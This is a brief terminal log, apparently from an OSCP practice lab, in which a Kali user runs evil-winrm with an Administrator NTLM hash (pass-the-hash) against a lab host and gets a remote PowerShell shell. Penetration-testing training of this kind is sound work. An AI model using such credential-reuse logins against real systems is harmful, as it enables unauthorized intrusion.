 ┌──(kali㉿pm-kali)-[~/Documents/oscp/Machines/123.1.11.10]
└─$ evil-winrm -i 10.11.1.123 -u Administrator -H '3fee04b01f59a1001a366a7681e95699' 1 ⨯
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on th
is machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>